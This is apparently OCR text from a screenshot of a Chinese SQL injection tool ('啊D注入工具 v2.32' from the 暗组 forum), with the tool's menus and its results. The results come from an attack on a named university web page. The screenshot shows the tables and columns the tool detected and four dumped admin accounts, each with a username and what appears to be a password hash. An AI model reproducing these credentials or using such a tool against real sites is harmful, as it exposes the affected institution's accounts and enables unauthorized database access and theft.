 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://yxjs.sntcm.edu.cn/TeacherView.asp?id=26 检测
检测表段 检测字段 检测内容 (4/4)
admin
news
username
password
id
位数 内容
第1位 4
编号 use... password id
1 admin eb74de0f373011a0 1
2 ggg eb74de0f373011a0 2
3 qzb e7b3ae77f2890608 5
4 yxjsx de0e6cd25b05a950 4
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。